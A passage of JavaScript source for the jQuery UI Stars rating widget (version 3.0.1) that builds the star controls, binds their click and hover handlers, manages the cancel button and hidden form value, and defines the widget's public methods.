				o.disabled = o.disabled || (o.isSelect ? ($(self.$selec).attr('disabled') == undefined ? false : $(self.$selec).attr('disabled')) : $(this).attr('disabled'));
			}

			/*
			 * Consider it as a Cancel button?
			 */
			if(el.value == o.cancelValue) {
				o.cancelTitle = el.title;
				return null;
			}

			o.val2id[el.value] = starId;
			o.id2val[starId] = el.value;
			o.id2title[starId] = el.title;

			if(el.isDefault) {
				o.checked = starId;
				o.value = o.defaultValue = el.value;
				o.title = el.title;
			}

			var $s = $('<div/>').addClass(o.starClass);
			var $a = $('<a/>').attr('title', o.showTitles ? el.title : '').text(el.value);

			/*
			 * Prepare division settings
			 */
			if(o.split) {
				var oddeven = (starId % o.split);
				var stwidth = Math.floor(o.starWidth / o.split);
				$s.width(stwidth);
				$a.css('margin-left', '-' + (oddeven * stwidth) + 'px');
			}

			starId++;
			return $s.append($a).get(0);
		});

		/*
		 * How many Stars?
		 */
		o.items = starId;

		/*
		 * Remove old content
		 */
		o.isSelect ? this.$selec.remove() : this.$rboxs.remove();

		/*
		 * Append Stars interface
		 */
		this.$cancel = $('<div/>').addClass(o.cancelClass).append( $('<a/>').attr('title', o.showTitles ? o.cancelTitle : '').text(o.cancelValue) );
		o.cancelShow &= !o.disabled && !o.oneVoteOnly;
		o.cancelShow && this.element.append(this.$cancel);
		this.element.append(this.$stars);

		/*
		 * Initial selection
		 */
		if(o.checked === undefined) {
			o.checked = -1;
			o.value = o.defaultValue = o.cancelValue;
			o.title = '';
		}

		/*
		 * The only FORM element, that has been linked to the stars control. The value field is updated on each Star click event
		 */
		this.$value = $("<input type='hidden' name='"+o.name+"' value='"+o.value+"' />");
		this.element.append(this.$value);


		/*
		 * Attach stars event handler
		 */
		this.$stars.bind('click.stars', function(e) {
			if(!o.forceSelect && o.disabled) return false;

			var i = self.$stars.index(this);
			o.checked = i;
			o.value = o.id2val[i];
			o.title = o.id2title[i];
			// edited by Hostmake for jQuery 1.6.x
			self.$value.attr({disabled: o.disabled, value: o.value});
			//self.$value.attr({disabled: o.disabled ? 'disabled' : '', value: o.value});

			fillTo(i, false);
			self._disableCancel();

			!o.forceSelect && self.callback(e, 'star');
		})
		.bind('mouseover.stars', function() {
			if(o.disabled) return false;
			var i = self.$stars.index(this);
			fillTo(i, true);
		})
		.bind('mouseout.stars', function() {
			if(o.disabled) return false;
			fillTo(self.options.checked, false);
		});


		/*
		 * Attach cancel event handler
		 */
		this.$cancel.bind('click.stars', function(e) {
			if(!o.forceSelect && (o.disabled || o.value == o.cancelValue)) return false;

			o.checked = -1;
			o.value = o.cancelValue;
			o.title = '';

			self.$value.val(o.value);
			o.disableValue && self.$value.attr({disabled: 'disabled'});

			fillNone();
			self._disableCancel();

			!o.forceSelect && self.callback(e, 'cancel');
		})
		.bind('mouseover.stars', function() {
			if(self._disableCancel()) return false;
			self.$cancel.addClass(o.cancelHoverClass);
			fillNone();
			self._showCap(o.cancelTitle);
		})
		.bind('mouseout.stars', function() {
			if(self._disableCancel()) return false;
			self.$cancel.removeClass(o.cancelHoverClass);
			self.$stars.triggerHandler('mouseout.stars');
		});


		/*
		 * Attach onReset event handler to the parent FORM
		 */
		this.$form.bind('reset.stars', function(){
			!o.disabled && self.select(o.defaultValue);
		});

		/*
		 * Clean up to avoid memory leaks in certain versions of IE 6
		 */
		$(window).unload(function(){
			self.$cancel.unbind('.stars');
			self.$stars.unbind('.stars');
			self.$form.unbind('.stars');
			self.$selec = self.$rboxs = self.$stars = self.$value = self.$cancel = self.$form = null;
		});

		/*
		 * Star selection helpers
		 */
		function fillTo(index, hover) {
			if(index != -1) {
				var addClass = hover ? o.starHoverClass : o.starOnClass;
				var remClass = hover ? o.starOnClass    : o.starHoverClass;
				self.$stars.eq(index).prevAll('.' + o.starClass).andSelf().removeClass(remClass).addClass(addClass);
				self.$stars.eq(index).nextAll('.' + o.starClass).removeClass(o.starHoverClass + ' ' + o.starOnClass);
				self._showCap(o.id2title[index]);
			}
			else fillNone();
		};
		function fillNone() {
			self.$stars.removeClass(o.starOnClass + ' ' + o.starHoverClass);
			self._showCap('');
		};


		/*
		 * Finally, set up the Stars
		 */
		this.select(o.value);
		o.disabled && this.disable();

	},

	/*
	 * Private functions
	 */
	_disableCancel: function() {
		var o = this.options, disabled = o.disabled || o.oneVoteOnly || (o.value == o.cancelValue);
		if(disabled)  this.$cancel.removeClass(o.cancelHoverClass).addClass(o.cancelDisabledClass);
		else          this.$cancel.removeClass(o.cancelDisabledClass);
		this.$cancel.css('opacity', disabled ? 0.5 : 1);
		return disabled;
	},
	_disableAll: function() {
		var o = this.options;
		this._disableCancel();
		if(o.disabled)  this.$stars.filter('div').addClass(o.starDisabledClass);
		else            this.$stars.filter('div').removeClass(o.starDisabledClass);
	},
	_showCap: function(s) {
		var o = this.options;
		if(o.captionEl) o.captionEl.text(s);
	},

	/*
	 * Public functions
	 */
	value: function() {
		return this.options.value;
	},
	select: function(val) {
		var o = this.options, e = (val == o.cancelValue) ? this.$cancel : this.$stars.eq(o.val2id[val]);
		o.forceSelect = true;
		e.triggerHandler('click.stars');
		o.forceSelect = false;
	},
	selectID: function(id) {
		var o = this.options, e = (id == -1) ? this.$cancel : this.$stars.eq(id);
		o.forceSelect = true;
		e.triggerHandler('click.stars');
		o.forceSelect = false;
	},
	enable: function() {
		this.options.disabled = false;
		this._disableAll();
	},
	disable: function() {
		this.options.disabled = true;
		this._disableAll();
	},
	destroy: function() {
		this.$form.unbind('.stars');
		this.$cancel.unbind('.stars').remove();
		this.$stars.unbind('.stars').remove();
		this.$value.remove();
		this.element.unbind('.stars').html(this.element.data('former.stars')).removeData('stars');
		return this;
	},
	callback: function(e, type) {
		var o = this.options;
		o.callback && o.callback(this, type, o.value, e);
		o.oneVoteOnly && !o.disabled && this.disable();
	}
});

$.extend($.ui.stars, {
	version: '3.0.1'
});

})(jQuery);
